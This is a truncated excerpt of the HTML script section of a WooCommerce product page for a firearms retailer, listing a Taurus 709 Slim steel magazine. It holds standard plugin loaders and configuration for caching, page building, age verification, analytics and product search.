<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/all.js?ver=1760595874" id="age-gate-all-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/perfect-scrollbar.min.js?ver=2.2.19" id="wqv-perfect-scrollbar-js-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woo-quickview/public/assets/js/magnific-popup.min.js?ver=2.2.19" id="wqv-magnific-popup-js-js" defer></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" defer></script>
<script id="wqv-config-js-js-extra">
var wqv_vars = {"ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","wc_ajax":"https:\/\/gretasguns.com\/?wc-ajax=%%endpoint%%","nonce":"fcd9860e80"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/js/config.js?ver=1760595874" id="wqv-config-js-js" defer></script>
<script id="wp-emnix-sync-script-js-extra">
var myAjaxEmx = {"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.js?ver=1760595874" id="wp-emnix-sync-script-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/cart\/|\/checkout\/|\/my-account\/|\/order-received\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/gretasguns.com","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/gretasguns.com","ajax_url":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.2.1" id="hello-theme-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?ver=1767923159" id="woocommerce-analytics-client-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":true}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/gretasguns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gretasguns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"937bc4a460"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","woocommerce_notices_elements":["wc_error","wc_message","wc_info"],"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":64642,"title":"PRO%20TAU21%20MAG%20709SLIM%209MM%208RD%20STEEL%20%E2%80%93%20Greta%27s%20Guns","excerpt":"This extended replacement or spare magazine is compatible with your Taurus 709 Slim. It is constructed of heat treated steel with injection molded mag follower and mag spring formed from chrome silicone wire. Made in the USA.","featuredImage":"https:\/\/gretasguns.com\/wp-content\/uploads\/2024\/12\/18251.jpg"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js" defer></script>
<script type="rocketlazyloadscript" id="elementor-frontend-js-after">
"use strict";!function(e,t){e(t).on("elementor/frontend/init",(function(){var t,i=elementorModules.frontend.handlers.Base;t=i.extend({onInit:function(){i.prototype.onInit.apply(this,arguments),this.isHarakiri()&&(this.$element.addClass("ob-harakiri"),"clip"===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("add"))},isHarakiri:function(){return"yes"===this.getElementSettings("_ob_use_harakiri")},onElementChange:function(e){"_ob_harakiri_writing_mode"===e&&("inherit"!==this.getElementSettings("_ob_harakiri_writing_mode")?this.$element.addClass("ob-harakiri"):this.$element.removeClass("ob-harakiri")),"_ob_harakiri_text_clip"===e&&("clip"===this.getElementSettings("_ob_harakiri_text_clip")?this.updateCSS("add"):""===this.getElementSettings("_ob_harakiri_text_clip")&&this.updateCSS("remove"))},updateCSS:function(e){"add"===e&&this.$element.find(".elementor-heading-title").css("background-clip","text").css("-webkit-text-fill-color","transparent"),"remove"===e&&this.$element.find(".elementor-heading-title").css("background-clip","unset").css("-webkit-text-fill-color","unset")}});var n={"heading.default":t,"text-editor.default":t};e.each(n,(function(e,t){elementorFrontend.hooks.addAction("frontend/element_ready/"+e,(function(e){elementorFrontend.elementsHandler.addHandler(t,{$element:e})}))}))}))}(jQuery,window);
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/js/ooohboi-steroids.js?ver=1760595874" id="ooohboi-steroids-js" defer></script>
<script id="pwb-functions-frontend-js-extra">
var pwb_ajax_object = {"carousel_prev":"<","carousel_next":">"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js?ver=1760595874" id="pwb-functions-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script id="age-gate-js-extra">
var age_gate = {"cookieDomain":"","cookieName":"age_gate","age":"18","css":"v3","userAgents":[],"switchTitle":"","rechallenge":"1","error":"You are not old enough to view this content","generic":"An error occurred, please try again","uri":"https:\/\/gretasguns.com\/wp-json\/age-gate\/v3\/check","useLocalStorage":"","customTitle":"Age Verification - Greta's Guns","fallback":"https:\/\/gretasguns.com\/wp-admin\/admin-ajax.php"};
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/age-gate.js?ver=1760595874" id="age-gate-js" defer></script>
<script id="gallery-slider-for-woocommerce-js-extra">
var wcgs_object = {"wcgs_data":[],"wcgs_settings":{"gallery_layout":"horizontal","thumbnails_position_horizontal":"bottom","thumbnails_item_to_show":4,"thumbnails_space":6,"border_width_for_active_thumbnail":{"color":"#dddddd","color2":"#5EABC1","color3":"#5EABC1","all":1},"thumbnails_sizes":"shop_thumbnail","thumb_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"thumbnails_load_2x_image":false,"gallery_width":50,"gallery_responsive_width":{"width":"0","height":"720","height2":"480","unit":"px"},"gallery_bottom_gap":30,"gallery_image_source":"uploaded","include_feature_image_to_gallery":"default_gl","autoplay":"","slide_orientation":"horizontal","slide_to_scroll":1,"infinite_loop":true,"fade_slide":"slide","adaptive_height":true,"accessibility":true,"slider_dir":false,"navigation":true,"navigation_icon":"angle","navigation_icon_size":16,"navigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, .5)","hover_bg_color":"rgba(0, 0, 0, .85)"},"navigation_visibility":"always","pagination":false,"pagination_icon_color_group":{"color":"rgba(115, 119, 121, 0.5)","active_color":"rgba(115, 119, 121, 0.8)"},"pagination_visibility":"always","thumbnailnavigation":false,"thumbnailnavigation_icon":"angle","thumbnailnavigation_icon_size":12,"thumbnailnavigation_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"thumb_nav_visibility":"always","zoom":true,"zoom_slider":1.5,"mobile_zoom":false,"grayscale":"gray_off","image_sizes":"full","product_img_crop_size":{"width":"100","height":"100","unit":"Soft-crop"},"product_image_load_2x":false,"preloader":true,"lightbox":true,"lightbox_sliding_effect":"slide","lightbox_icon_position":"top_right","lightbox_icon":"search","lightbox_icon_size":13,"lightbox_icon_color_group":{"color":"#fff","hover_color":"#fff","bg_color":"rgba(0, 0, 0, 0.5)","hover_bg_color":"rgba(0, 0, 0, 0.8)"},"lightbox_caption":true,"lightbox_caption_size":14,"caption_color":"#ffffff","l_img_counter":true,"slide_play_btn":false,"side_gallery_btn":false,"thumb_gallery_show":false,"gallery_share":false,"gallery_fs_btn":false,"gallery_dl_btn":false,"wcgs_data_remove":"","spwg_shortcode":"[wcgs_gallery_slider]","wcgs_additional_css":"","help_key":"","border_normal_width_for_thumbnail":{"color":"#dddddd","color3":"#5EABC1","all":1,"radius":0},"thumbnails_sliders_space":{"width":6,"height":6},"slider_height_type":"adaptive","slider_height":{"width":"500","height":"500","height2":"500"}},"wcgs_other_variations":".spswp-shop-variations","wcgs_body_font_size":"14","wcgs_public_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/gallery-slider-for-woocommerce\/public\/","lazy_load_gallery":"1"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/js/woo-gallery-slider-public.min.js?ver=3.1.3" id="gallery-slider-for-woocommerce-js" async data-wp-strategy="async"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"222021983","post":"64642","tz":"-7","srv":"gretasguns.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "222021983", "64642" ]);
</script>
<script src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2b9449d2e0965d75e24eabbe236addaa","fragment_name":"wc_fragments_2b9449d2e0965d75e24eabbe236addaa","request_timeout":"5000"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Post","page":"Page","vendor":"Vendor","product_plu":"Products","post_plu":"Posts","page_plu":"Pages","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"","search_hist":"Your search history","search_hist_clear":"Clear","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_pwb-brand_plu":"Brands","tax_pwb-brand":"Brand"},"ajax_search_endpoint":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/includes\/Engines\/TNTSearchMySQL\/Endpoints\/search.php","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"pwb-brand","img_url":"https:\/\/gretasguns.com\/wp-content\/plugins\/ajax-search-for-woocommerce-premium\/assets\/img\/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t   d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\t  d=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t\t 